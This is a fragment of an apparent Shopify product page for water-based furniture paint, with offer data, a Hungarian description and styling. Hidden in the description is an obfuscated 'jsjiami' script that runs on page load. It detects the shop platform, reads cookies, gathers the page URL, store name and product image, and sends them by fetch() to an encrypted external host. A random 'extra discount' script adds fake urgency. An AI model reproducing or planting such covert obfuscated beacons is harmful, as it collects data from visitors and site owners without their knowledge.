            "@type" : "Offer","sku": "LE70249509C07A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695700698"
          },
{
            "@type" : "Offer","sku": "LE70249509C07A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695733466"
          },
{
            "@type" : "Offer","sku": "LE70249509C07A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695766234"
          },
{
            "@type" : "Offer","sku": "LE70249509C08A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695799002"
          },
{
            "@type" : "Offer","sku": "LE70249509C08A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695831770"
          },
{
            "@type" : "Offer","sku": "LE70249509C08A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695864538"
          },
{
            "@type" : "Offer","sku": "LE70249509C08A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695897306"
          },
{
            "@type" : "Offer","sku": "LE70249509C09A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695930074"
          },
{
            "@type" : "Offer","sku": "LE70249509C09A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695962842"
          },
{
            "@type" : "Offer","sku": "LE70249509C09A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338695995610"
          },
{
            "@type" : "Offer","sku": "LE70249509C09A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338696028378"
          },
{
            "@type" : "Offer","sku": "LE70249509C10A1","availability" : "http://schema.org/InStock",
            "price" : 6000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338696061146"
          },
{
            "@type" : "Offer","sku": "LE70249509C10A2","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338696093914"
          },
{
            "@type" : "Offer","sku": "LE70249509C10A1*1+LE70249509HUGA1*1","availability" : "http://schema.org/InStock",
            "price" : 7000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338696126682"
          },
{
            "@type" : "Offer","sku": "LE70249509C10A2*1+LE70249509HUGA2*1","availability" : "http://schema.org/InStock",
            "price" : 13000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint?variant=44338696159450"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>
</section><section id="shopify-section-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//getvente.com/cdn/shop/t/16/assets/component-accordion.css?v=180964204318874863811767174171" rel="stylesheet" type="text/css" media="all" />
<link href="//getvente.com/cdn/shop/t/16/assets/collapsible-content.css?v=15366311191366808351767174171" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Összecsukható tartalom</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Leírás
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p>Környezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket!<br><img src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/x1_02b39083-640c-48da-ab86-2b5cf51c8601_480x480.gif"></p>
<p>Tartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy bármilyen bútorhoz illeszkedjen, így teljesen újradefiniálhatja bútorai és otthona stílusát.<br><img src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/paint-3_480x480.jpg"></p>
<p><strong><b></b></strong><strong>TULAJDONSÁGOK</strong><br data-mce-fragment="1"><br data-mce-fragment="1"><strong>* Környezetbarát:</strong> A vízbázisú festék nem mérgező, formaldehidmentes, alacsony szagú, és nem tartalmaz veszélyes vegyi anyagokat, így alkalmas hálószobákba, konyhákba és más zárt terekbe, miközben az emberi szervezetre ártalmatlan.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>* Könnyen alkalmazható</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Könnyen használható, csak egy ecsettel kell festeni. Gyorsan szárad, tartós, vízálló és nem fakul.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>* Gyorsan száradó</strong> <br data-mce-fragment="1"><br data-mce-fragment="1">Ezzel a fa bútorfesték készlettel bútorai a festést követő két órán belül használatra készek lesznek. Egy nap múlva teljesen megszárad, és enyhén használható, hét nap múlva pedig teljesen megszilárdul a teljes használatra.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>* Többcélú</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Használhatja régi, karcos bútorok lefedésére, szekrény felújítására, szék újraszínezésére, kézimunkák készítésére stb. Emellett az összes bútor, beleértve az ajtókat, padlót, ágyakat, mosógépeket, hűtőszekrényeket stb. is megváltoztathatja kedvenc színét.<br><img src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/paint-9_480x480.jpg"></p>
<p><img src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/paint-10_480x480.jpg"></p>
<p><strong><b></b></strong><strong>LEÍRÁS</strong><br><br>Űrtartalom: 30g, 350g<br><br>Anyaga: vízbázisú festék<br><br>Szín: fehér, bézs, kék, piros, lila, szürke, mentazöld, fekete, fényes arany, zöld, sziklakék, barackvörös<br><br>A csomag tartalma: 1 * fabútor vízbázisú festék<br><br> <br><br><strong>Baráti emlékeztető</strong><br><br>Kérjük, engedje meg a kézi mérés miatti enyhe mérési hibákat.<br><br>Az eltérő monitor- és fényeffektusok miatt a tétel tényleges színe kissé eltérhet a képeken látható színtől.</p>
<script>



var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00>>0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00<_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2&&_0x2a9939==='‮'&&_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00&&_0x307c23['replace'](/[TYbdFqXWVLzKOuEYL=]/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)>>_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](/=+$/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37&&(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff&_0x219581>>(-0x2*_0x9d3c3c&0x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482<_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db<_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(&WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086<_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']&&_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](/^http:\/\/[^\/]+/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‫27','DLk&')]('.')[0x1]:domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk&')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=>_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#&*m')](_0x458339=>{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';



</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Az utánvétes fizetést</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% biztonságos vásárlás</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 